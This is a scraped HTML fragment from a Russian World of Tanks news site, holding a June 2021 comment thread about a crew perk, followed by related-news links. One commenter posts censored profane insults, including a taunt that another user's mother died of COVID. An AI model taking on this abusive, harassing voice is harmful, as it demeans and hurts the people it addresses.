15.2478 2.96767 15.2651Z"/></svg></div><span class="count-dislike-comment">7</span></span></div></div></div></div><div class="comment-branch_level js_comments_discuss13845_result"><article class="comment-branch"><div class="comment-branch_item"><a name="comment13848"></a><div class="comment-detail"><a class="comment-info_avatar" href="https://wotexpress.info/user/?name=ast" title="Пользователь" style="background-image: url(https://wotexpress.info/userfls/avatar/ast.png)"></a><div class="comment-info"><div class="comment-info_name"><a href="https://wotexpress.info/user/?name=ast" title="Пользователь"><span class="account-d__name">ast</span> <span class="account-d__nikname">(ast)</span></a></div><div class="comment-info-date-block"><div class="comment-info-date" title="Дата публикации">22 июня 2021  г.</div></div></div></div><div class="comment-text"><div class="detail-d detail-d_text _text" title="Текст сообщения">****** обожранный, сейчас при изученном перке интуиция перезарядка происходит моментально. Завтра же перк превратится в тыкву. Но быдлоте заводской не понять, у нее нет кокопажей в 6+ перков.</div><div class="comment-answer"><div class="comment-answer_button"><span class="js_rating-votes rating-votes " module_name="comments" element_id="13848" element_type="element"><div class="js_rating-votes_item vote-like like-comment" alt="+" onclick="yaCounter39866500.reachGoal('likecomment'); return true;"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.2699 16.265L20.9754 12.1852C21.1516 11.1662 20.368 10.2342 19.335 10.2342H14.1539C13.6404 10.2342 13.2494 9.77328 13.3325 9.26598L13.9952 5.22142C14.1028 4.56435 14.0721 3.892 13.9049 3.24752C13.7664 2.71364 13.3545 2.28495 12.8128 2.11093L12.6678 2.06435C12.3404 1.95918 11.9831 1.98365 11.6744 2.13239C11.3347 2.29611 11.0861 2.59473 10.994 2.94989L10.5183 4.78374C10.3669 5.36723 10.1465 5.93045 9.86218 6.46262C9.44683 7.24017 8.80465 7.86246 8.13711 8.43769L6.69838 9.67749C6.29272 10.0271 6.07968 10.5506 6.12584 11.0844L6.93801 20.4771C7.0125 21.3386 7.7328 22 8.59658 22H13.2452C16.7265 22 19.6975 19.5744 20.2699 16.265Z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.96767 9.48508C3.36893 9.46777 3.71261 9.76963 3.74721 10.1698L4.71881 21.4063C4.78122 22.1281 4.21268 22.7502 3.48671 22.7502C2.80289 22.7502 2.25 22.1954 2.25 21.5129V10.2344C2.25 9.83275 2.5664 9.5024 2.96767 9.48508Z"/></svg></div><span class="count-like-comment">3</span><div class="js_rating-votes_item vote-dislike dislike-comment" alt="+" onclick="yaCounter39866500.reachGoal('dislikecomment'); return true;"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.2699 8.48505L20.9754 12.5648C21.1516 13.5838 20.368 14.5158 19.335 14.5158H14.1539C13.6404 14.5158 13.2494 14.9767 13.3325 15.484L13.9952 19.5286C14.1028 20.1857 14.0721 20.858 13.9049 21.5025C13.7664 22.0364 13.3545 22.465 12.8128 22.6391L12.6678 22.6856C12.3404 22.7908 11.9831 22.7663 11.6744 22.6176C11.3347 22.4539 11.0861 22.1553 10.994 21.8001L10.5183 19.9663C10.3669 19.3828 10.1465 18.8195 9.86218 18.2874C9.44683 17.5098 8.80465 16.8875 8.13711 16.3123L6.69838 15.0725C6.29272 14.7229 6.07968 14.1994 6.12584 13.6656L6.93801 4.27293C7.0125 3.41139 7.7328 2.75 8.59658 2.75H13.2452C16.7265 2.75 19.6975 5.17561 20.2699 8.48505Z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.96767 15.2651C3.36893 15.2824 3.71261 14.9806 3.74721 14.5804L4.71881 3.34389C4.78122 2.6221 4.21268 2 3.48671 2C2.80289 2 2.25 2.55474 2.25 3.23726V14.5158C2.25 14.9174 2.5664 15.2478 2.96767 15.2651Z"/></svg></div><span class="count-dislike-comment">18</span></span></div></div></div></div><div class="comment-branch_level js_comments_discuss13848_result" style="display:none;"></div></article></div></article><article class="comment-branch"><div class="comment-branch_item"><a name="comment13850"></a><div class="comment-detail"><a class="comment-info_noavatar" href="https://wotexpress.info/user/?name=wadka" title="Пользователь" style="background-image: url(https://wotexpress.info/userfls/avatar_none.png)"></a><div class="comment-info"><div class="comment-info_name"><a href="https://wotexpress.info/user/?name=wadka" title="Пользователь"><span class="account-d__name">wadka</span> <span class="account-d__nikname">(wadka)</span></a></div><div class="comment-info-date-block"><div class="comment-info-date" title="Дата публикации">22 июня 2021  г.</div></div></div></div><div class="comment-text"><div class="detail-d detail-d_text _text" title="Текст сообщения">...та ситуация, когда лучше было промолчать) мусье Кокопаж))</div><div class="comment-answer"><div class="comment-answer_button"><span class="js_rating-votes rating-votes " module_name="comments" element_id="13850" element_type="element"><div class="js_rating-votes_item vote-like like-comment" alt="+" onclick="yaCounter39866500.reachGoal('likecomment'); return true;"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.2699 16.265L20.9754 12.1852C21.1516 11.1662 20.368 10.2342 19.335 10.2342H14.1539C13.6404 10.2342 13.2494 9.77328 13.3325 9.26598L13.9952 5.22142C14.1028 4.56435 14.0721 3.892 13.9049 3.24752C13.7664 2.71364 13.3545 2.28495 12.8128 2.11093L12.6678 2.06435C12.3404 1.95918 11.9831 1.98365 11.6744 2.13239C11.3347 2.29611 11.0861 2.59473 10.994 2.94989L10.5183 4.78374C10.3669 5.36723 10.1465 5.93045 9.86218 6.46262C9.44683 7.24017 8.80465 7.86246 8.13711 8.43769L6.69838 9.67749C6.29272 10.0271 6.07968 10.5506 6.12584 11.0844L6.93801 20.4771C7.0125 21.3386 7.7328 22 8.59658 22H13.2452C16.7265 22 19.6975 19.5744 20.2699 16.265Z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.96767 9.48508C3.36893 9.46777 3.71261 9.76963 3.74721 10.1698L4.71881 21.4063C4.78122 22.1281 4.21268 22.7502 3.48671 22.7502C2.80289 22.7502 2.25 22.1954 2.25 21.5129V10.2344C2.25 9.83275 2.5664 9.5024 2.96767 9.48508Z"/></svg></div><span class="count-like-comment">8</span><div class="js_rating-votes_item vote-dislike dislike-comment" alt="+" onclick="yaCounter39866500.reachGoal('dislikecomment'); return true;"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.2699 8.48505L20.9754 12.5648C21.1516 13.5838 20.368 14.5158 19.335 14.5158H14.1539C13.6404 14.5158 13.2494 14.9767 13.3325 15.484L13.9952 19.5286C14.1028 20.1857 14.0721 20.858 13.9049 21.5025C13.7664 22.0364 13.3545 22.465 12.8128 22.6391L12.6678 22.6856C12.3404 22.7908 11.9831 22.7663 11.6744 22.6176C11.3347 22.4539 11.0861 22.1553 10.994 21.8001L10.5183 19.9663C10.3669 19.3828 10.1465 18.8195 9.86218 18.2874C9.44683 17.5098 8.80465 16.8875 8.13711 16.3123L6.69838 15.0725C6.29272 14.7229 6.07968 14.1994 6.12584 13.6656L6.93801 4.27293C7.0125 3.41139 7.7328 2.75 8.59658 2.75H13.2452C16.7265 2.75 19.6975 5.17561 20.2699 8.48505Z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.96767 15.2651C3.36893 15.2824 3.71261 14.9806 3.74721 14.5804L4.71881 3.34389C4.78122 2.6221 4.21268 2 3.48671 2C2.80289 2 2.25 2.55474 2.25 3.23726V14.5158C2.25 14.9174 2.5664 15.2478 2.96767 15.2651Z"/></svg></div><span class="count-dislike-comment">1</span></span></div></div></div></div><div class="comment-branch_level js_comments_discuss13850_result"><article class="comment-branch"><div class="comment-branch_item"><a name="comment13851"></a><div class="comment-detail"><a class="comment-info_avatar" href="https://wotexpress.info/user/?name=ast" title="Пользователь" style="background-image: url(https://wotexpress.info/userfls/avatar/ast.png)"></a><div class="comment-info"><div class="comment-info_name"><a href="https://wotexpress.info/user/?name=ast" title="Пользователь"><span class="account-d__name">ast</span> <span class="account-d__nikname">(ast)</span></a></div><div class="comment-info-date-block"><div class="comment-info-date" title="Дата публикации">22 июня 2021  г.</div></div></div></div><div class="comment-text"><div class="detail-d detail-d_text _text" title="Текст сообщения">****** свою ***** мать хорони быдло, она от ковида сегодня ******.</div><div class="comment-answer"><div class="comment-answer_button"><span class="js_rating-votes rating-votes " module_name="comments" element_id="13851" element_type="element"><div class="js_rating-votes_item vote-like like-comment" alt="+" onclick="yaCounter39866500.reachGoal('likecomment'); return true;"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.2699 16.265L20.9754 12.1852C21.1516 11.1662 20.368 10.2342 19.335 10.2342H14.1539C13.6404 10.2342 13.2494 9.77328 13.3325 9.26598L13.9952 5.22142C14.1028 4.56435 14.0721 3.892 13.9049 3.24752C13.7664 2.71364 13.3545 2.28495 12.8128 2.11093L12.6678 2.06435C12.3404 1.95918 11.9831 1.98365 11.6744 2.13239C11.3347 2.29611 11.0861 2.59473 10.994 2.94989L10.5183 4.78374C10.3669 5.36723 10.1465 5.93045 9.86218 6.46262C9.44683 7.24017 8.80465 7.86246 8.13711 8.43769L6.69838 9.67749C6.29272 10.0271 6.07968 10.5506 6.12584 11.0844L6.93801 20.4771C7.0125 21.3386 7.7328 22 8.59658 22H13.2452C16.7265 22 19.6975 19.5744 20.2699 16.265Z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.96767 9.48508C3.36893 9.46777 3.71261 9.76963 3.74721 10.1698L4.71881 21.4063C4.78122 22.1281 4.21268 22.7502 3.48671 22.7502C2.80289 22.7502 2.25 22.1954 2.25 21.5129V10.2344C2.25 9.83275 2.5664 9.5024 2.96767 9.48508Z"/></svg></div><span class="count-like-comment">2</span><div class="js_rating-votes_item vote-dislike dislike-comment" alt="+" onclick="yaCounter39866500.reachGoal('dislikecomment'); return true;"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.2699 8.48505L20.9754 12.5648C21.1516 13.5838 20.368 14.5158 19.335 14.5158H14.1539C13.6404 14.5158 13.2494 14.9767 13.3325 15.484L13.9952 19.5286C14.1028 20.1857 14.0721 20.858 13.9049 21.5025C13.7664 22.0364 13.3545 22.465 12.8128 22.6391L12.6678 22.6856C12.3404 22.7908 11.9831 22.7663 11.6744 22.6176C11.3347 22.4539 11.0861 22.1553 10.994 21.8001L10.5183 19.9663C10.3669 19.3828 10.1465 18.8195 9.86218 18.2874C9.44683 17.5098 8.80465 16.8875 8.13711 16.3123L6.69838 15.0725C6.29272 14.7229 6.07968 14.1994 6.12584 13.6656L6.93801 4.27293C7.0125 3.41139 7.7328 2.75 8.59658 2.75H13.2452C16.7265 2.75 19.6975 5.17561 20.2699 8.48505Z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.96767 15.2651C3.36893 15.2824 3.71261 14.9806 3.74721 14.5804L4.71881 3.34389C4.78122 2.6221 4.21268 2 3.48671 2C2.80289 2 2.25 2.55474 2.25 3.23726V14.5158C2.25 14.9174 2.5664 15.2478 2.96767 15.2651Z"/></svg></div><span class="count-dislike-comment">20</span></span></div></div></div></div><div class="comment-branch_level js_comments_discuss13851_result" style="display:none;"></div></article></div></article><article class="comment-branch"><div class="comment-branch_item"><a name="comment13857"></a><div class="comment-detail"><a class="comment-info_noavatar" href="https://wotexpress.info/user/?name=wadka" title="Пользователь" style="background-image: url(https://wotexpress.info/userfls/avatar_none.png)"></a><div class="comment-info"><div class="comment-info_name"><a href="https://wotexpress.info/user/?name=wadka" title="Пользователь"><span class="account-d__name">wadka</span> <span class="account-d__nikname">(wadka)</span></a></div><div class="comment-info-date-block"><div class="comment-info-date" title="Дата публикации">22 июня 2021  г.</div></div></div></div><div class="comment-text"><div class="detail-d detail-d_text _text" title="Текст сообщения">мда...беда с головой...</div><div class="comment-answer"><div class="comment-answer_button"><span class="js_rating-votes rating-votes " module_name="comments" element_id="13857" element_type="element"><div class="js_rating-votes_item vote-like like-comment" alt="+" onclick="yaCounter39866500.reachGoal('likecomment'); return true;"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.2699 16.265L20.9754 12.1852C21.1516 11.1662 20.368 10.2342 19.335 10.2342H14.1539C13.6404 10.2342 13.2494 9.77328 13.3325 9.26598L13.9952 5.22142C14.1028 4.56435 14.0721 3.892 13.9049 3.24752C13.7664 2.71364 13.3545 2.28495 12.8128 2.11093L12.6678 2.06435C12.3404 1.95918 11.9831 1.98365 11.6744 2.13239C11.3347 2.29611 11.0861 2.59473 10.994 2.94989L10.5183 4.78374C10.3669 5.36723 10.1465 5.93045 9.86218 6.46262C9.44683 7.24017 8.80465 7.86246 8.13711 8.43769L6.69838 9.67749C6.29272 10.0271 6.07968 10.5506 6.12584 11.0844L6.93801 20.4771C7.0125 21.3386 7.7328 22 8.59658 22H13.2452C16.7265 22 19.6975 19.5744 20.2699 16.265Z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.96767 9.48508C3.36893 9.46777 3.71261 9.76963 3.74721 10.1698L4.71881 21.4063C4.78122 22.1281 4.21268 22.7502 3.48671 22.7502C2.80289 22.7502 2.25 22.1954 2.25 21.5129V10.2344C2.25 9.83275 2.5664 9.5024 2.96767 9.48508Z"/></svg></div><span class="count-like-comment">13</span><div class="js_rating-votes_item vote-dislike dislike-comment" alt="+" onclick="yaCounter39866500.reachGoal('dislikecomment'); return true;"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.2699 8.48505L20.9754 12.5648C21.1516 13.5838 20.368 14.5158 19.335 14.5158H14.1539C13.6404 14.5158 13.2494 14.9767 13.3325 15.484L13.9952 19.5286C14.1028 20.1857 14.0721 20.858 13.9049 21.5025C13.7664 22.0364 13.3545 22.465 12.8128 22.6391L12.6678 22.6856C12.3404 22.7908 11.9831 22.7663 11.6744 22.6176C11.3347 22.4539 11.0861 22.1553 10.994 21.8001L10.5183 19.9663C10.3669 19.3828 10.1465 18.8195 9.86218 18.2874C9.44683 17.5098 8.80465 16.8875 8.13711 16.3123L6.69838 15.0725C6.29272 14.7229 6.07968 14.1994 6.12584 13.6656L6.93801 4.27293C7.0125 3.41139 7.7328 2.75 8.59658 2.75H13.2452C16.7265 2.75 19.6975 5.17561 20.2699 8.48505Z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.96767 15.2651C3.36893 15.2824 3.71261 14.9806 3.74721 14.5804L4.71881 3.34389C4.78122 2.6221 4.21268 2 3.48671 2C2.80289 2 2.25 2.55474 2.25 3.23726V14.5158C2.25 14.9174 2.5664 15.2478 2.96767 15.2651Z"/></svg></div><span class="count-dislike-comment">1</span></span></div></div></div></div><div class="comment-branch_level js_comments_discuss13857_result" style="display:none;"></div></article></div><div class="comments-nologin"><p>Чтобы оставить свой комментарий, <span data-fancybox data-src="#js_login_button" data-touch="false">войдите</span> или <a href="/registration/">зарегистрируйтесь</a>.</p></div></section><section class="news-rel"><div class="block-title">Читайте еще</div><div class="news-rows_list"><article class="news-rows_item"><a href="https://wotexpress.info/news/world-of-tanks/obnovleniya/113/izmeneniya-oskolochno-fugasnykh-snaryadov-kak-ispo/"><div class="news-item_img" style="background-image: url(/userfls/news/medium/3/25645_izmeneniya-oskolochno-fugasn.webp)" title="Изменения осколочно-фугасных снарядов: как использовать их преимущества" alt="Изменения осколочно-фугасных снарядов: как использовать их преимущества"></div><div class="news-item_info"><div class="news-info_name">Изменения осколочно-фугасных снарядов: как использовать их преимущества</div><div class="news-text_anons">Повторно, итогово про фагусы в обнове 1.13 от разработчикофф....</div><div class="news-item_likedata"><div class="news-likedata"><div class="news-likedata_text">21 июня 2021  г.</div></div><div class="news-rating rate"><span class="js_rating-votes rating-votes solo_rating " module_name="news" element_id="5639" element_type="element"><div class="js_rating-votes_item like-btn" onclick="yaCounter39866500.reachGoal('like'); return true;"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.2699 16.265L20.9754 12.1852C21.1516 11.1662 20.368 10.2342 19.335 10.2342H14.1539C13.6404 10.2342 13.2494 9.77328 13.3325 9.26598L13.9952 5.22142C14.1028 4.56435 14.0721 3.892 13.9049 3.24752C13.7664 2.71364 13.3545 2.28495 12.8128 2.11093L12.6678 2.06435C12.3404 1.95918 11.9831 1.98365 11.6744 2.13239C11.3347 2.29611 11.0861 2.59473 10.994 2.94989L10.5183 4.78374C10.3669 5.36723 10.1465 5.93045 9.86218 6.46262C9.44683 7.24017 8.80465 7.86246 8.13711 8.43769L6.69838 9.67749C6.29272 10.0271 6.07968 10.5506 6.12584 11.0844L6.93801 20.4771C7.0125 21.3386 7.7328 22 8.59658 22H13.2452C16.7265 22 19.6975 19.5744 20.2699 16.265Z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.96767 9.48508C3.36893 9.46777 3.71261 9.76963 3.74721 10.1698L4.71881 21.4063C4.78122 22.1281 4.21268 22.7502 3.48671 22.7502C2.80289 22.7502 2.25 22.1954 2.25 21.5129V10.2344C2.25 9.83275 2.5664 9.5024 2.96767 9.48508Z"/></svg></div><span class="count-like ">15</span></span></div></div></div></a></article><article class="news-rows_item"><a href="https://wotexpress.info/news/world-of-tanks/obnovleniya/113/artilleriya-i-fugasy-vazhnye-izmeneniya-2021-goda-/"><div class="news-item_img" style="background-image: url(/userfls/news/medium/3/25644_artilleriya-i-fugasy-vazhnye.webp)" title="Артиллерия и фугасы: важные изменения 2021 года в World of Tanks" alt="Артиллерия и фугасы: важные изменения 2021 года в World of Tanks"></div><div class="news-item_info"><div class="news-info_name">Артиллерия и фугасы: важные изменения 2021 года в World of Tanks</div><div class="news-text_anons">Обновлённые танковые фугасные снаряды, доработка артиллерии...</div><div class="news-item_likedata"><div class="news-likedata"><div class="news-likedata_text">21 июня 2021  г.</div></div><div class="news-rating rate"><span class="js_rating-votes rating-votes solo_rating " module_name="news" element_id="5638" element_type="element"><div class="js_rating-votes_item like-btn" onclick="yaCounter39866500.reachGoal('like'); return true;"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.2699 16.265L20.9754 12.1852C21.1516 11.1662 20.368 10.2342 19.335 10.2342H14.1539C13.6404 10.2342 13.2494 9.77328 13.3325 9.26598L13.9952 5.22142C14.1028 4.56435 14.0721 3.892 13.9049 3.24752C13.7664 2.71364 13.3545 2.28495 12.8128 2.11093L12.6678 2.06435C12.3404 1.95918 11.9831 1.98365 11.6744 2.13239C11.3347 2.29611 11.0861 2.59473 10.994 2.94989L10.5183 4.78374C10.3669 5.36723 10.1465 5.93045 9.86218 6.46262C9.44683 7.24017 8.80465 7.86246 8.13711 8.43769L6.69838 9.67749C6.29272 10.0271 6.07968 10.5506 6.12584 11.0844L6.93801 20.4771C7.0125 21.3386 7.7328 22 8.59658 22H13.2452C16.7265 22 19.6975 19.5744 20.2699 16.265Z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.96767 9.48508C3.36893 9.46777 3.71261 9.76963 3.74721 10.1698L4.71881 21.4063C4.78122 22.1281 4.21268 22.7502 3.48671 22.7502C2.80289 22.7502 2.25 22.1954 2.25 21.5129V10.2344C2.25 9.83275 2.5664 9.5024 2.96767 9.48508Z"/></svg></div><span class="count-like ">10</span></span></div></div></div></a></article><article class="news-rows_item"><a href="https://wotexpress.info/news/world-of-tanks/marafony/kristalnaya-okhota-world-of-tanks/skolko-igrokov-poluchili-tank-kampfpanzer-07-rh-v-/"><div class="news-item_img" style="background-image: url(/userfls/news/medium/3/25643_skolko-igrokov-poluchili-t.webp)" title="Сколько игроков получили танк Kampfpanzer 07 RH в марафоне «Кристальная охота» World of Tanks" alt="Сколько игроков получили танк Kampfpanzer 07 RH в марафоне «Кристальная охота» World of Tanks"></div><div class="news-item_info"><div class="news-info_name">Сколько игроков получили танк Kampfpanzer 07 RH в марафоне «Кристальная охота» World of Tanks</div><div class="news-text_anons">Худшие цифры марафонов за ВСЕ 11 лет игры. Очередной...</div><div class="news-item_likedata"><div class="news-likedata"><div class="news-likedata_text">20 июня 2021  г.</div></div><div class="news-rating rate"><span class="js_rating-votes rating-votes solo_rating " module_name="news" element_id="5637" element_type="element"><div class="js_rating-votes_item like-btn" onclick="yaCounter39866500.reachGoal('like'); return true;"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.2699 16.265L20.9754 12.1852C21.1516 11.1662 20.368 10.2342 19.335 10.2342H14.1539C13.6404 10.2342 13.2494 9.77328 13.3325 9.26598L13.9952 5.22142C14.1028 4.56435 14.0721 3.892 13.9049 3.24752C13.7664 2.71364 13.3545 2.28495 12.8128 2.11093L12.6678 2.06435C12.3404 1.95918 11.9831 1.98365 11.6744 2.13239C11.3347 2.29611 11.0861 2.59473 10.994 2.94989L10.5183 4.78374C10.3669 5.36723 10.1465 5.93045 9.86218 6.46262C9.44683 7.24017 8.80465 7.86246 8.13711 8.43769L6.69838 9.67749C6.29272 10.0271 6.07968 10.5506 6.12584 11.0844L6.93801 20.4771C7.0125 21.3386 7.7328 22 8.59658 22H13.2452C16.7265 22 19.6975 19.5744 20.2699 16.265Z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.96767 9.48508C3.36893 9.46777 3.71261 9.76963 3.74721 10.1698L4.71881 21.4063C4.78122 22.1281 4.21268 22.7502 3.48671 22.7502C2.80289 22.7502 2.25 22.1954 2.25 21.5129V10.2344C2.25 9.83275 2.5664 9.5024 2.96767 9.48508Z"/></svg></div><span class="count-like ">32</span></span></div></div></div></a></article></div></section><a class="button newsid-allnews" href="https://wotexpress.info/news/world-of-tanks/">Все новости World of Tanks</a><section class="news-show"><div class="block-title">Последние новости</div><div class="news-rows_list"><article class="news-rows_item"><a href="https://wotexpress.info/news/mir-tankov/general/kharakteristiki-shvedskoy-sau-6-urovnya-ls-46-t-na-superteste-mira-tankov/"><div class="news-item_img" style="background-image: url(/userfls/news/medium/7/63111_kharakteristiki-shvedskoy-sa.webp)" title="Характеристики шведской САУ 6 уровня LS-46 (T) на супертесте Мира танков" alt="Характеристики шведской САУ 6 уровня LS-46 (T) на супертесте Мира танков"></div><div class="news-item_info"><div class="news-info_name">Характеристики шведской САУ 6 уровня LS-46 (T) на супертесте Мира танков</div><div class="news-text_anons">Новая арта 6 уровня &mdash; LS-46 (T) (Швеция, САУ-6, исследуемая).</div><div class="news-item_likedata"><div class="news-likedata"><div class="news-likedata_text">16 января, пятница</div></div><div class="news-rating rate"><span class="js_rating-votes rating-votes solo_rating " module_name="news" element_id="15606" element_type="element"><div class="js_rating-votes_item like-btn" onclick="yaCounter39866500.reachGoal('like'); return true;"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.2699 16.265L20.9754 12.1852C21.1516 11.1662 20.368 10.2342 19.335 10.2342H14.1539C13.6404 10.2342 13.2494 9.77328 13.3325 9.26598L13.9952 5.22142C14.1028 4.56435 14.0721 3.892 13.9049 3.24752C13.7664 2.71364 13.3545 2.28495 12.8128 2.11093L12.6678 2.06435C12.3404 1.95918 11.9831 1.98365 11.6744 2.13239C11.3347 2.29611 11.0861 2.59473 10.994 2.94989L10.5183 4.78374C10.3669 5.36723 10.1465 5.93045 9.86218 6.46262C9.44683 7.24017 8.80465 7.86246 8.13711 8.43769L6.69838 9.67749C6.29272 10.0271 6.07968 10.5506 6.12584 11.0844L6.93801 20.4771C7.0125 21.3386 7.7328 22 8.59658 22H13.2452C16.7265 22 19.6975 19.5744 20.2699 16.265Z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.96767 9.48508C3.36893 9.46777 3.71261 9.76963 3.74721 10.1698L4.71881 21.4063C4.78122 22.1281 4.21268 22.7502 3.48671 22.7502C2.80289 22.7502 2.25 22.1954 2.25 21.5129V10.2344C2.25 9.83275 2.5664 9.5024 2.96767 9.48508Z"/></svg></div><span class="count-like ">4</span></span></div></div></div></a></article><article class="news-rows_item"><a href="https://wotexpress.info/news/world-of-tanks/general/pitomets-kapibara-v-world-of-tanks/"><div class="news-item_img" style="background-image: url(/userfls/news/medium/7/63110_pitomets-kapibara-v-world-of-tanks.webp)" title="Питомец капибара в World of Tanks" alt="Питомец капибара в World of Tanks"></div><div class="news-item_info"><div class="news-info_name">Питомец капибара в World of Tanks</div><div class="news-text_anons">Следующим питомцем в игре станет: капибара (её зовут Карамелька).</div><div class="news-item_likedata"><div class="news-likedata"><div class="news-likedata_text">15 января, четверг</div></div><div class="news-rating rate"><span class="js_rating-votes rating-votes solo_rating " module_name="news" element_id="15605" element_type="element"><div class="js_rating-votes_item like-btn" onclick="yaCounter39866500.reachGoal('like'); return true;"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.2699 16.265L20.9754 12.1852C21.1516 11.1662 20.368 10.2342 19.335 10.2342H14.1539C13.6404 10.2342 13.2494 9.77328 13.3325 9.26598L13.9952 5.22142C14.1028 4.56435 14.0721 3.892 13.9049 3.24752C13.7664 2.71364 13.3545 2.28495 12.8128 2.11093L12.6678 2.06435C12.3404 1.95918 11.9831 1.98365 11.6744 2.13239C11.3347 2.29611 11.0861 2.59473 10.994 2.94989L10.5183 4.78374C10.3669 5.36723 10.1465 5.93045 9.86218 6.46262C9.44683 7.24017 8.80465 7.86246 8.13711 8.43769L6.69838 9.67749C6.29272 10.0271 6.07968 10.5506 6.12584 11.0844L6.93801 20.4771C7.0125 21.3386 7.7328 22 8.59658 22H13.2452C16.7265 22 19.6975 19.5744 20.2699 16.265Z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.96767 9.48508C3.36893 9.46777 3.71261 9.76963 3.74721 10.1698L4.71881 21.4063C4.78122 22.1281 4.21268 22.7502 3.48671 22.7502C2.80289 22.7502 2.25 22.1954 2.25 21.5129V10.2344C2.25 9.83275 2.5664 9.5024 2.96767 9.48508Z"/></svg></div><span class="count-like ">2</span></span></div></div></div></a></article><article class="news-rows_item"><a href="https://wotexpress.info/news/world-of-tanks/boevoy-propusk/spetsialnye-nabory-dlya-glavy-boevogo-propuska-robocop-v-world-of-tanks/"><div class="news-item_img" style="background-image: url(/userfls/news/medium/7/63106_spetsialnye-nabory-dlya-gla.webp)" title="Специальные наборы для главы Боевого пропуска: «RoboCop» в World of Tanks" alt="Специальные наборы для главы Боевого пропуска: «RoboCop» в World of Tanks"></div><div class="news-item_info"><div class="news-info_name">Специальные наборы для главы Боевого пропуска: «RoboCop» в World of Tanks</div><div class="news-text_anons">Наборы содержат уникальных членов экипажа, элементы...</div><div class="news-item_likedata"><div class="news-likedata"><div class="news-likedata_text">15 января, четверг</div></div><div class="news-rating rate"><span class="js_rating-votes rating-votes solo_rating " module_name="news" element_id="15604" element_type="element"><div class="js_rating-votes_item like-btn" onclick="yaCounter39866500.reachGoal('like'); return true;"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.2699 16.265L20.9754 12.1852C21.1516 11.1662 20.368 10.2342 19.335 10.2342H14.1539C13.6404 10.2342 13.2494 9.77328 13.3325 9.26598L13.9952 5.22142C14.1028 4.56435 14.0721 3.892 13.9049 3.24752C13.7664 2.71364 13.3545 2.28495 12.8128 2.11093L12.6678 2.06435C12.3404 1.95918 11.9831 1.98365 11.6744 2.13239C11.3347 2.29611 11.0861 2.59473 10.994 2.94989L10.5183 4.78374C10.3669 5.36723 10.1465 5.93045 9.86218 6.46262C9.44683 7.24017 8.80465 7.86246 8.13711 8.43769L6.69838 9.67749C6.29272 10.0271 6.07968 10.5506 6.12584 11.0844L6.93801 20.4771C7.0125 21.3386 7.7328 22 8.59658 22H13.2452C16.7265 22 19.6975 19.5744 20.2699 16.265Z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.96767 9.48508C3.36893 9.46777 3.71261 9.76963 3.74721 10.1698L4.71881 21.4063C4.78122 22.1281 4.21268 22.7502 3.48671 22.7502C2.80289 22.7502 2.25 22.1954 2.25 21.5129V10.2344C2.25 9.83275 2.5664 9.5024 2.96767 9.48508Z"/></svg></div><span class="count-like empty">0</span></span></div></div></div></a></article><article class="news-rows_item"><a href="https://wotexpress.info/news/world-of-tanks/aktsii-i-skidki/kto-v-razvedku-kto-v-proryv-fv4201-chieftain-proto-fv1066-senlac-i-t-34-3-v-world-of-tanks/"><div class="news-item_img" style="background-image: url(/userfls/news/medium/7/63105_kto-v-razvedku-kto-v-proryv.webp)" title="Кто в разведку, кто в прорыв: FV4201 Chieftain Proto, FV1066 Senlac и T-34-3 в World of Tanks" alt="Кто в разведку, кто в прорыв: FV4201 Chieftain Proto, FV1066 Senlac и T-34-3 в World of Tanks"></div><div class="news-item_info"><div class="news-info_name">Кто в разведку, кто в прорыв: FV4201 Chieftain Proto, FV1066 Senlac и T-34-3 в World of Tanks</div><div class="news-text_anons">Добавьте Ангару универсальности и огневой мощи с помощью...</div><div class="news-item_likedata"><div class="news-likedata"><div class="news-likedata_text">15 января, четверг</div></div><div class="news-rating rate"><span class="js_rating-votes rating-votes solo_rating " module_name="news" element_id="15603" element_type="element"><div class="js_rating-votes_item like-btn" onclick="yaCounter39866500.reachGoal('like'); return true;"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.2699 16.265L20.9754 12.1852C21.1516 11.1662 20.368 10.2342 19.335 10.2342H14.1539C13.6404 10.2342 13.2494 9.77328 13.3325 9.26598L13.9952 5.22142C14.1028 4.56435 14.0721 3.892 13.9049 3.24752C13.7664 2.71364 13.3545 2.28495 12.8128 2.11093L12.6678 2.06435C12.3404 1.95918 11.9831 1.98365 11.6744 2.13239C11.3347 2.29611 11.0861 2.59473 10.994 2.94989L10.5183 4.78374C10.3669 5.36723 10.1465 5.93045 9.86218 6.46262C9.44683 7.24017 8.80465 7.86246 8.13711 8.43769L6.69838 9.67749C6.29272 10.0271 6.07968 10.5506 